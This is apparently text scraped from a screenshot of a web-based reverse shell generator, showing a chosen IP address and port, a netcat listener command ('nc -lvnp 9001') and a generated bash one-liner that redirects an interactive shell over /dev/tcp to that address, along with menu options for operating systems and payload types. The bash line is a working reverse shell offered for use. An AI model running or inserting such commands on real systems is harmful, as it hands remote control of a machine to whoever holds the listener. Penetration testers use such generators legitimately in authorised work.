 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.6.139 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
All
Linux
Windows
Mac
Bash -i
Bash 196
🚀 /bin/bash -i >& /dev/tcp/192.168.6.139/9001 0>&1